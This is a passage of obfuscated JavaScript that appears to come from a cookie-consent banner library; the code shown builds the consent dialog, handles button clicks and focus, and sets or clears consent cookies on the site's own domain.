_0x31b068[_0x4e8469(0x393,0x461,0x3d5,0x3f4,0x4d1)]===_0x4e8469(0x47f,0x3c6,0x4fb,0x418,0x31d);_0x5065ce=0x5;if(!_0x2a9c94||_0x2a9c94&&_0x13e1b3[_0x4e8469(0x4e9,0x42e,0x3cb,0x3f4,0x4cb)]!==_0x17cbee['use_rfc_cookie']){_0x1ee2cf[_0x4e8469(0x3d1,0x3a3,0x379,0x3f4,0x513)]=_0x583ac6["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x46469c(_0xdb8d83['cookie_name'],_0xe97025["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1be2a7));}_0x4e830e=_0x1f8da8(_0x436051());_0x2c627d();if(typeof _0x35d746===_0x5043e3(0x12c,0x4a,0x55,-0xa7,-0xc6))_0x1fe778(_0x47f4c2);_0x12deff(_0x3c866b(-0x1a6,-0x12a,-0x1a9,-0x244,-0x135),_0x365724);}}for(_0x26130b=0x65c9a^0x65c9a;_0x26130b<_0x1b0f1a["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x26130b++){if(_0x4e8469(0x4e3,0x4a4,0x43e,0x42d,0x312)!==_0x3c866b(-0x1c3,-0x2bb,-0x2dc,-0x17a,-0xb2)){_0x350f27(_0x1b0f1a[_0x26130b],_0x4e8469(0x3d0,0x367,0x29a,0x2b5,0x251),function(_0x339f6e){function _0xe4acff(_0x510bc9,_0x257977,_0x1cdc66,_0x354386,_0x47c08d){return _0x3e90(_0x354386- -0x18a,_0x47c08d);}function _0x538eb2(_0x5a46e0,_0x1b0be4,_0x2e7175,_0xe4ada0,_0x5aa505){return _0x3e90(_0x5a46e0-0x135,_0x1b0be4);}if(_0x538eb2(0x161,0x1dd,0x23e,0x1da,0x87)!==_0x538eb2(0x161,0x1f2,0x1d4,0x204,0x1e9)){_0x28493f["\u006f\u006e\u006c\u006f\u0061\u0064"]=_0x4921d6;}else{_0x3efc8c(_0x339f6e);}});}else{_0x23d0c3(_0x4feb9a,_0x25f180,_0x871c32);_0x270c2f[_0x3cd963(0x208,0x1c8,0x2e2,0x3dc,0x3e3)][_0x4e8469(0xec,0x295,0x2bd,0x207,0x25c)]===_0x260332(0x2f1,0x26d,0x1f0,0x3b3,0x3b1)&&(_0x2700a8=!![]);}}for(_0x26130b=0x4c7a3^0x4c7a3;_0x26130b<_0x2ee49c['length'];_0x26130b++){_0x350f27(_0x2ee49c[_0x26130b],_0x4e8469(0x2da,0x272,0x3d9,0x2b5,0x2a9),function(_0x5c4741){function _0x52f7a8(_0x365c53,_0x266b72,_0x532574,_0x37f8cb,_0x3c58b7){return _0x3e90(_0x3c58b7- -0xf2,_0x37f8cb);}function _0x537e77(_0x3aa680,_0x2b99bf,_0x1ff10c,_0x55281f,_0x2a262a){return _0x3e90(_0x1ff10c-0x24a,_0x55281f);}function _0x298058(_0x3f1909,_0xce3453,_0x3c2bde,_0xc47423,_0x4f7761){return _0x3e90(_0x4f7761- -0xa5,_0xce3453);}function _0x514e72(_0x39a818,_0x54b090,_0x47b11b,_0x154652,_0x4bc903){return _0x3e90(_0x54b090- -0xf3,_0x39a818);}function _0x4c6662(_0x4fe70e,_0x225cd4,_0x289e27,_0x1b4938,_0x259ec5){return _0x3e90(_0x289e27- -0x120,_0x1b4938);}if(_0x4c6662(0x2c,-0xc2,-0x91,-0x1e,-0xa)===_0x4c6662(0x18b,0x1e0,0x11b,0x227,0x15c)){_0x342797[_0x14d017]['setAttribute'](_0x514e72(-0x113,-0x73,-0x44,-0x1d,0x37),_0x298058(0xe3,-0x26,0xd3,0x1d4,0xbb));_0x3c6480(_0x3aab6a[_0x5d9b58],_0x52f7a8(0x6b,-0x8d,-0x123,0xa3,-0x3f),function(_0x5db630){_0x5db630['preventDefault']();_0x36473e["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x19095^0x19095);});}else{_0x3efc8c(_0x5c4741,[]);}});}function _0x3c866b(_0x22572e,_0x342403,_0xdebec1,_0x57f9a1,_0x2edac3){return _0x3e90(_0x22572e- -0x364,_0x2edac3);}function _0x3356cf(_0x379f87){function _0x551d6d(_0x309117,_0xe3b762,_0x2781d4,_0x4d4c22,_0x40541a){return _0x3e90(_0x4d4c22-0x106,_0x40541a);}function _0x1747e2(_0x131e00,_0x4e2d2c,_0x2e4721,_0x5628b8,_0x51dc24){return _0x3e90(_0x5628b8- -0x45,_0x131e00);}function _0x49082f(_0x4aa7f0,_0x38dfd4,_0x327cfc,_0x3856d9,_0x448e87){return _0x3e90(_0x327cfc-0x153,_0x3856d9);}function _0x401118(_0x2cdbd7,_0x44e17a,_0x55f6da,_0x22f167,_0x1e2684){return _0x3e90(_0x2cdbd7-0x15a,_0x55f6da);}if(_0x551d6d(0x1e3,0x1d2,0x2a3,0x2cf,0x282)===_0x401118(0x323,0x3f0,0x421,0x233,0x2a5)){return(_0x252e32||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1747e2(0xf2,0x109,-0x4e,0xa6,-0x76)+_0x379f87+_0x401118(0x1ba,0x1ec,0x154,0x2c0,0x155)+_0x379f87+'\x22]');}else{_0x2db056[_0x199a57]=_0x2b8bb2[_0x651d10];_0x371b9c=!![];}}function _0x3efc8c(_0xf2d609,_0x281ee0){function _0x451b49(_0x296977,_0x3a97c5,_0x27c998,_0x4c84a1,_0x2cf7da){return _0x3e90(_0x3a97c5- -0x11b,_0x296977);}function _0x4c1e63(_0x3821af,_0x42e6b8,_0x9c1381,_0x565a99,_0x5da039){return _0x3e90(_0x42e6b8-0x196,_0x565a99);}function _0x3145e8(_0x5e176f,_0xd585cc,_0x16b3a3,_0x234f07,_0x112428){return _0x3e90(_0x112428-0x22e,_0x16b3a3);}function _0x3bdc09(_0x2e8901,_0x2ee651,_0x2b6bfa,_0x310569,_0x17100b){return _0x3e90(_0x17100b-0x351,_0x2b6bfa);}if(_0x3bdc09(0x547,0x436,0x56d,0x4b4,0x4aa)===_0x3bdc09(0x48e,0x4d9,0x438,0x541,0x4aa)){_0xf2d609["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x40412a['accept'](_0x281ee0);_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x40412a["\u0068\u0069\u0064\u0065"]();}else{_0x474a52=_0x11e5be(_0x546928)[0xb1c4f^0xb1c4f];var _0x131349;var _0x1d492f=_0x5582cb("\u0074\u0064");_0x131349=0x3;_0x1d492f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x3145e8(0x194,0x305,0x2e7,0x1b7,0x29d),_0x15f2e[_0x4de7ab][_0x343e9f]);_0x1d492f['setAttribute'](_0x4c1e63(0x2a4,0x1e1,0x2bd,0x2cb,0x176),_0x237e2c[_0x26df13]);_0x880682['appendChild'](_0x1d492f);}}};var _0x3866da=function(_0x5dd586,_0x90c78e){function _0x3af0f1(_0x3fb8ec,_0x44f135,_0x3ecd2f,_0x531cdc,_0x15c5b5){return _0x3e90(_0x531cdc-0x25a,_0x3fb8ec);}function _0x5dcc9e(_0x6e9098,_0xc5cd4d,_0x27058d,_0x3f5eec,_0xd7b08f){return _0x3e90(_0xc5cd4d-0x128,_0xd7b08f);}function _0x4326cd(_0x13c2e6,_0x17e435,_0xd52ce,_0x439fc1,_0x1cf42c){return _0x3e90(_0x1cf42c-0x11e,_0x13c2e6);}function _0x2c2a7d(_0x29c06a,_0x1525b1,_0x10df55,_0x5975b0,_0x3c27e4){return _0x3e90(_0x1525b1- -0x312,_0x3c27e4);}function _0x2fb5cc(_0x36ea70,_0x59af43,_0x1a6392,_0x1fe524,_0x30f2af){return _0x3e90(_0x59af43- -0xd4,_0x30f2af);}if(Object['prototype']['hasOwnProperty']['call'](_0x90c78e,_0x5dd586)){if(_0x2fb5cc(0xce,0x110,0xfd,0xfb,0x51)!==_0x2fb5cc(0x29,0x110,-0xf,0x63,0xf2)){if(_0x501250){_0x21dbc3(_0x396c0b,_0x3af0f1(0x496,0x543,0x58f,0x483,0x4ef));_0x474aea['setAttribute'](_0x4326cd(0x13e,0x1d4,0x1a1,0x40,0x12c),_0x3af0f1(0x29a,0x2bd,0x21b,0x32a,0x286));_0x3b4bb8=![];_0x4502ca(function(){_0x2c482b['focus']();_0x2e70a7=null;},0xdf582^0xdf54a);_0x36c9bf(_0x5dcc9e(0x216,0x13e,0x101,0xf6,0x13d));}}else{return _0x5dd586;}}else if(_0x59f057(_0x90c78e)['length']>(0x8d355^0x8d355)){if(_0x2c2a7d(-0xfd,-0xd8,-0x11d,-0x9d,-0xbf)!==_0x2fb5cc(0x8,0x22,-0xcd,-0x93,0x141)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x90c78e,_0x4dc092['current_lang'])){return _0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0x59f057(_0x90c78e)[0x92f73^0x92f73];}}else{_0x4b0c33['hideSettings'](0xdadf8^0xdadf8);}}};var _0x1aef5d;var _0x4cb2b1=function(){function _0x3dea62(_0x52d384,_0xa7b759,_0x40fcc5,_0x39d31b,_0x1a79e1){return _0x3e90(_0xa7b759- -0xe2,_0x52d384);}function _0x54999e(_0x513854,_0x270497,_0x5b4ed8,_0x2c48db,_0x3c64d3){return _0x3e90(_0x5b4ed8-0x3e8,_0x3c64d3);}function _0x2058e6(_0x52e824,_0x4a8149,_0x24ad6b,_0x4ef116,_0x26b8aa){return _0x3e90(_0x4ef116- -0x4d,_0x52e824);}function _0x5acde7(_0x5f3305,_0x43eee3,_0x11b455,_0x32e8b1,_0x18464b){return _0x3e90(_0x18464b- -0x2d9,_0x32e8b1);}function _0x23d93a(_0x4b2ddf,_0x43d253,_0x3c0f97,_0x2ef660,_0x773cd8){return _0x3e90(_0x3c0f97- -0x21c,_0x2ef660);}if(_0x54999e(0x326,0x311,0x432,0x3f5,0x4ec)!==_0x23d93a(-0x12,-0xa3,-0x84,-0xf3,-0x171)){var _0x22a7e0=[_0x23d93a(-0x1c9,-0x153,-0x180,-0x92,-0xe2),_0x54999e(0x41a,0x4a0,0x52d,0x4ad,0x5b3),_0x23d93a(0x31,0x7e,-0x55,0x74,-0xac),_0x3dea62(-0x17,-0x25,0x61,0x3e,0x6),_0x54999e(0x5c1,0x53b,0x544,0x61f,0x5ba)];function _0x1b4e64(_0x548a50,_0x1ccc07){function _0x5e0ffd(_0x417b0f,_0x5825e2,_0x3de5ee,_0x42a455,_0x246e54){return _0x3e90(_0x246e54- -0x34,_0x417b0f);}function _0x399063(_0x106e1b,_0x309f41,_0x53accb,_0x13e0d8,_0x5cb977){return _0x3e90(_0x309f41- -0xdb,_0x53accb);}function _0x2a1da1(_0x22a699,_0x12c9d5,_0x41729a,_0x479eb1,_0x3cd35c){return _0x3e90(_0x3cd35c-0x84,_0x41729a);}function _0x4eb725(_0x96d14f,_0x2005f4,_0x16f255,_0x5c0d89,_0x524554){return _0x3e90(_0x5c0d89- -0x307,_0x2005f4);}function _0x2f514c(_0x53a993,_0x3b6978,_0x5f1ad2,_0x2ae767,_0x3560b1){return _0x3e90(_0x2ae767-0x30c,_0x3b6978);}if(_0x4eb725(-0x1d4,-0x22,-0x1bd,-0xb0,-0x110)===_0x4eb725(-0x299,-0x295,-0x248,-0x2e0,-0x355)){_0x15ce40&&_0x38d110["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3a6a69);_0x5d3600&&_0x8270c1['appendChild'](_0x2c414b);_0xb2c84&&_0x1a2025["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x41a815);_0x1110de["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4eb725(-0x338,-0x227,-0x201,-0x2c8,-0x19c);}else{var _0x13e5bd=![],_0x1ae034=![];try{var _0x3e5db9;var _0x2a656d=_0x548a50['querySelectorAll'](_0x22a7e0["\u006a\u006f\u0069\u006e"](_0x4eb725(-0x158,-0x20b,-0x13d,-0x1b2,-0x1da)));_0x3e5db9=0x5+0x4;var _0x89728f,_0x49ce1d=_0x2a656d["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x1583b7=0xef848^0xef848;while(_0x1583b7<_0x49ce1d){_0x89728f=_0x2a656d[_0x1583b7]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a1da1(0x27f,0x155,0x67,0x146,0x179));if(!_0x1ae034&&_0x89728f==="\u0031"){_0x1ae034=_0x2a656d[_0x1583b7];}else if(_0x89728f==="\u0030"){_0x13e5bd=_0x2a656d[_0x1583b7];if(!_0x1ae034&&_0x2a656d[_0x1583b7+(0xc28f7^0xc28f6)]['getAttribute'](_0x4eb725(-0x1a3,-0x199,-0x21f,-0x212,-0x33e))!=="\u0030"){if(_0x2a1da1(0x13b,0x2a0,0x21b,0x2ca,0x255)!==_0x399063(0x41,0x15d,0x27c,0x5d,0x213)){_0x1ae034=_0x2a656d[_0x1583b7+(0x912c4^0x912c5)];}else{_0x4de437[_0x399063(-0x193,-0x99,-0x10b,0x80,-0xe3)]=_0x445314;_0x312fcc(_0xfebc9f['cookie_name'],_0x5ba08a["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x553f1d));}}}_0x1583b7++;}}catch(_0x377e38){if(_0x5e0ffd(0x11b,0x10c,0x189,0xd5,0x1c7)===_0x2a1da1(0x1ad,0x107,-0x46,0x26,0xd5)){_0x3602d0(_0x1731c1,_0x2f514c(0x5ad,0x4ca,0x468,0x535,0x4e2));_0x41c92e['setAttribute'](_0x399063(-0x4e,-0xcd,-0x1c8,-0xa8,0x42),_0x4eb725(-0x15b,-0x18c,-0x2ce,-0x237,-0x147));_0x2dc520=![];_0x78e1b6(function(){_0x4ce479["\u0066\u006f\u0063\u0075\u0073"]();_0x4578ac=null;},0xdf582^0xdf54a);_0xcd1143(_0x5e0ffd(0x72,0xf0,0xa2,-0xf8,-0x1e));}else{return _0x548a50["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x22a7e0["\u006a\u006f\u0069\u006e"](',\x20'));}}_0x1ccc07[0x4aa60^0x4aa60]=_0x2a656d[0x38d77^0x38d77];_0x1ccc07[0xba816^0xba817]=_0x2a656d[_0x2a656d['length']-(0xdf935^0xdf934)];_0x1ccc07[0x263c5^0x263c7]=_0x13e5bd;_0x1ccc07[0x43ed6^0x43ed5]=_0x1ae034;}}_0x1b4e64(_0xc07a02,_0x69c28c);if(_0xc9bec3){_0x1b4e64(_0x395818,_0x16f5c3);}}else{_0x4791a2["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xe41c7^0xe41c7);}};_0x1aef5d=0x3+0x3;var _0x54e122=function(_0x43fc7e){if(_0x23c395[_0x4181de(0x1a5,0x2a4,0xbc,0x1e2,0x142)]===!![])_0x4bdb91(_0x48eb80,_0x39e7c0(-0x25,-0x86,-0xa1,-0x20,-0x51));if(!_0x395818){_0x395818=_0x1f7247(_0x39e7c0(-0x65,-0xa0,-0x49,-0x161,-0x1b7));var _0x1eb4a8;var _0x37bfe1=_0x1f7247(_0x39e7c0(-0x10b,-0xa0,0x30,-0x188,0x3b));_0x1eb4a8=0x0+0x1;var _0xced24b=0x8+0x7;var _0x10645d=_0x1f7247(_0x51e053(-0xf9,-0x1db,-0x12d,-0x188,-0xfd));_0xced24b=0x0+0x6;_0x395818["\u0069\u0064"]="mc".split("").reverse().join("");_0x37bfe1["\u0069\u0064"]=_0x39e7c0(-0xa4,0x47,0xbd,-0x9b,-0xb);_0x10645d['id']=_0x157543(-0x26e,-0x32e,-0x301,-0x412,-0x26e);_0x395818['setAttribute'](_0x157543(-0x1bb,-0x2f7,-0x21a,-0x12b,-0x334),_0x39e7c0(0x1f,-0x8c,-0x183,0x87,-0x98));_0x395818['setAttribute'](_0x51e053(-0x3,-0xa,-0xd9,-0x1df,-0x128),_0x3bc7b7(-0x303,-0x268,-0x261,-0x1fc,-0x2eb));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0xa5,-0x116,-0xb6,-0x28,0x47),_0x39e7c0(-0x1fc,-0x1b2,-0x157,-0x27d,-0x28e));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0x246,0x1d5,0x118,0x17a,0x2a3),_0x4181de(-0x39,-0x7a,-0x22,-0x23,-0x42));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bc7b7(-0x252,-0xbf,-0x251,-0x18b,-0x71),_0x157543(-0x1c6,-0x268,-0x1a5,-0x2c7,-0x2c7));_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x395818);_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x10645d);_0x395818["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x10645d["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x51e053(-0x1e,-0x1c,0xb,-0x1b3,-0xbe);_0x10645d["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xde693^0xde693;}function _0x157543(_0x5b525f,_0x177976,_0x5dcfba,_0x598c74,_0x2c3c3b){return _0x3e90(_0x5dcfba- -0x39e,_0x2c3c3b);}var _0x57f1de=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x39e7c0(0xd5,0x51,0xb6,0x174,0x51)][_0x4181de(0x219,0xff,0xd1,0xf3,0x144)];if(_0x57f1de){if(_0x157543(-0x210,-0x345,-0x2ba,-0x285,-0x199)!==_0x157543(-0x3f4,-0x479,-0x398,-0x374,-0x49d)){if(!_0xe11cf1){if(_0x3bc7b7(-0x8,-0x49,-0x249,-0x125,-0xa)!==_0x39e7c0(0x119,0x5a,-0x84,-0x3c,0x5f)){_0xe11cf1=_0x1f7247(_0x51e053(-0x178,-0x181,-0xaf,-0x23,-0xfd));_0xe11cf1["\u0069\u0064"]=_0x157543(-0x497,-0x3dc,-0x38b,-0x2b0,-0x436);_0xe11cf1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0x193,0x24d,0xf5,0x14e,0xcd),_0x3bc7b7(-0xd5,-0x2ec,-0x105,-0x1f6,-0x170));_0xe11cf1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bc7b7(0x35,-0x7e,-0x45,-0xcd,-0x13a),"\u0032");_0x37bfe1["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe11cf1);}else{var _0x20c03c=_0x52e3a8?_0x403d8f:"\u002f";var _0x1b8935=_0x4181de(0x9c,-0x4,0x11c,0x84,0x31);for(var _0x47d833=0x938c5^0x938c5;_0x47d833<_0x41f05c['length'];_0x47d833++){for(var _0xe870db=0xd6ded^0xd6ded;_0xe870db<_0x161aec['length'];_0xe870db++){_0x3466c9['cookie']=_0x2485ce[_0x47d833]+_0x51e053(-0x23d,-0x202,-0x1b,-0x23b,-0x124)+_0x20c03c+(_0x520fe6[_0xe870db]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x4181de(0x42,0x140,0xfc,0xf1,0xc8)+_0x48e2ce[_0xe870db]:'')+';\x20'+_0x1b8935;}_0x4f860c(_0x157543(-0xa9,-0x12c,-0x1c3,-0x1d9,-0x176)+_0x13571b[_0x47d833]+_0x3bc7b7(-0x241,-0x154,-0x1af,-0x237,-0x325)+_0x20c03c+_0x39e7c0(0x66,-0x49,-0x14f,-0x69,0xbe),_0xa09b5a);}}}_0xe11cf1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x57f1de;}else{_0x24bc33["\u0066\u006f\u0063\u0075\u0073"]();_0x3d3262=null;}}var _0x3c3d0f;var _0x3a391c=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x157543(-0x129,-0x13a,-0x161,-0xc9,-0x1db)][_0x3bc7b7(-0x45,-0x235,-0xee,-0x159,-0xe6)];_0x3c3d0f=_0x157543(-0x201,-0x267,-0x2bb,-0x3d9,-0x2df);if(_0x2e1e60){if(!_0x4560e4){_0x3a391c=_0x3a391c['replace'](_0x4181de(0x163,0x1a8,0x12f,0x1b0,0x91),_0x48741e||_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x51e053(-0x139,0xac,0x78,0x115,-0xc)][_0x39e7c0(-0x4b,-0x15b,-0x15a,-0x167,-0x1dc)]||'');}else{if(_0x39e7c0(-0xde,-0x1c7,-0xed,-0x21d,-0x1b1)===_0x3bc7b7(-0x4f,-0x16b,-0x7e,-0x158,-0x180)){var _0x49e97e=_0x5633ae["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"];if(typeof _0x4ae026["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x157543(-0x36b,-0x3a2,-0x2d3,-0x1d6,-0x21a)&&_0x4b3acd===_0x157543(-0x241,-0x36f,-0x2bf,-0x32c,-0x20d))_0x49e97e=_0x114cae["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"];_0x215316=_0x43fc5c["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x46b9d0(_0x3019c0):_0x3ca719;if(_0x49e97e!=(0xe6b1f^0xe6b1f)){var _0x2bfda1;var _0x3310c7=new _0x215154();_0x2bfda1=0x3;_0x3310c7["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x3310c7["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0x5dd74^0x5de9c)*(_0x49e97e*(0x4f5a8^0x4f5b0)*(0xd568c^0xd56b0)*(0xbaf1f^0xbaf23)));var _0x42ee4d;var _0x196d24=_0x4181de(0x13b,0x97,0x0,0x38,0x14)+_0x3310c7["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();_0x42ee4d=_0x157543(-0x3e9,-0x44f,-0x378,-0x46b,-0x411);}var _0x490926=_0x1fb1ec+"\u003d"+(_0x7cea82||'')+_0x196d24+_0x51e053(0xfc,-0x142,0x2b,0x43,-0x1f)+_0x15f7b9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068"]+"\u003b";_0x490926+=_0x39e7c0(-0x63,-0x52,-0x177,0xc0,-0xd3)+_0x2eaa2e["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]+"\u003b";if(_0x1392e6["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['hostname']['indexOf']("\u002e")>-(0x1f322^0x1f323)){_0x490926+=_0x51e053(-0x13d,-0x183,-0x1c6,-0x13c,-0x202)+_0x5a2b94["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}if(_0x4f9a66["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['protocol']===_0x39e7c0(-0x162,-0x19a,-0x2aa,-0x28f,-0x15a)){_0x490926+=_0x157543(-0x426,-0x275,-0x335,-0x250,-0x310);}_0x4202cc['cookie']=_0x490926;}else{_0x3a391c=_0x3a391c['replace'](_0x157543(-0x293,-0x202,-0x1b8,-0x224,-0xa1),'');}}}if(!_0x54b3ac){_0x54b3ac=_0x1f7247(_0x3bc7b7(-0x117,-0x228,-0xa2,-0x180,-0x129));_0x54b3ac["\u0069\u0064"]=_0x39e7c0(-0x41,0xd,0x58,0x13a,-0xc5);_0x37bfe1['appendChild'](_0x54b3ac);}_0x54b3ac['innerHTML']=_0x3a391c;function _0x3bc7b7(_0x306191,_0x2d8850,_0x547a86,_0x5e3f81,_0x4d0c57){return _0x3e90(_0x5e3f81- -0x2cc,_0x4d0c57);}var _0x19f785=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x3bc7b7(-0x13e,-0x1ba,-0xec,-0x8f,0x66)][_0x157543(-0x2eb,-0x2d9,-0x2fe,-0x21c,-0x2b3)],_0x3c7f8f=_0x23c395['languages'][_0x43fc7e][_0x51e053(0xee,0x1c,0x109,0x7f,-0xc)][_0x39e7c0(-0xf,-0x60,0x44,0xaf,-0x113)],_0x58dd98=_0x23c395['languages'][_0x43fc7e][_0x4181de(0x1d6,0x11f,0x2e1,0x207,0x15d)][_0x157543(-0x29d,-0x327,-0x2f0,-0x3ba,-0x325)];function _0x4181de(_0x508239,_0x170993,_0x3774c2,_0x29cc93,_0x54e88b){return _0x3e90(_0x29cc93- -0x36,_0x170993);}function _0x39e7c0(_0xdc6b86,_0x41d1ff,_0x1962e6,_0x4fde5c,_0x491da3){return _0x3e90(_0x41d1ff- -0x1ec,_0x4fde5c);}if(_0x19f785){if(!_0x350118){_0x350118=_0x1f7247(_0x3bc7b7(-0x16a,-0x235,-0x105,-0x187,-0xad));_0x350118["\u0069\u0064"]=_0x157543(-0x3d7,-0x22b,-0x333,-0x2ba,-0x35a);_0x350118["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x39e7c0(-0x171,-0x1a8,-0xcb,-0x1a3,-0x1eb);var _0x1edae6=0x0+0x7;var _0x18f525;_0x1edae6=0x6+0x0;if(_0x19f785[_0x157543(-0x124,-0x109,-0x21a,-0x15e,-0xf7)]===_0x3bc7b7(-0x1df,-0x391,-0x2ae,-0x294,-0x1e8))_0x18f525=_0x51e053(0x54,-0x1d0,0x6d,0x88,-0xa4);_0x350f27(_0x350118,_0x51e053(-0x2b6,-0x189,-0x2a4,-0x138,-0x196),function(){function _0x30b699(_0x435491,_0x453b21,_0x4f935b,_0x4d294f,_0x580c86){return _0x3e90(_0x453b21- -0x1a1,_0x4d294f);}_0x512ff1=_0x52ead2(0x54e,0x63c,0x57c,0x4aa,0x4fd);_0x40412a['hide']();function _0x52ead2(_0x1f4209,_0x322e77,_0xa59d3b,_0x3d3c2e,_0x3ca649){return _0x3e90(_0xa59d3b-0x372,_0x3d3c2e);}_0x9cf68d(_0x30b699(-0x10e,-0x40,-0xe2,0xad,0x19));_0x40412a['accept'](_0x18f525);});}_0x350118['innerHTML']=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x51e053(-0x115,-0x2b,0xac,-0xd6,-0xc)][_0x3bc7b7(-0x2f4,-0x150,-0x314,-0x22c,-0x2c9)][_0x39e7c0(-0x5c,-0x4c,-0x94,-0x77,-0x22)];}if(_0x3c7f8f){if(!_0x2150ed){_0x2150ed=_0x1f7247(_0x39e7c0(-0x177,-0xa7,-0x141,-0x102,-0x18a));_0x2150ed['id']=_0x39e7c0(-0x100,-0x41,-0x168,0x9c,-0x107);_0x2150ed["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x3bc7b7(-0x15a,-0x18a,-0x1b7,-0xa0,0x3c);if(_0x3c7f8f[_0x3bc7b7(-0x7d,-0x14e,-0x21d,-0x148,-0x24a)]===_0x51e053(-0x90,0x49,0x9d,0x96,-0x6b)){_0x350f27(_0x2150ed,_0x3bc7b7(-0x274,-0x1d0,-0x33e,-0x219,-0x24f),function(){function _0x305250(_0x5dd895,_0x3f9116,_0x35d09e,_0x297da1,_0x17a0f1){return _0x3e90(_0x35d09e-0x247,_0x3f9116);}function _0x5dfd3c(_0x75d1ae,_0x2ea840,_0x12df8a,_0x576301,_0x26b5b9){return _0x3e90(_0x2ea840- -0x193,_0x75d1ae);}function _0x313671(_0x21e27e,_0x5594d5,_0x3d9d58,_0xce0e1a,_0x37cc2b){return _0x3e90(_0x3d9d58-0x176,_0x5594d5);}function _0x43ce81(_0x39c6e5,_0x3a6e07,_0x50338,_0xae328f,_0x5baabb){return _0x3e90(_0x5baabb- -0xf4,_0x50338);}function _0x373f18(_0x2ab4fb,_0x39e9be,_0x30aca2,_0x4b48c2,_0x1832d2){return 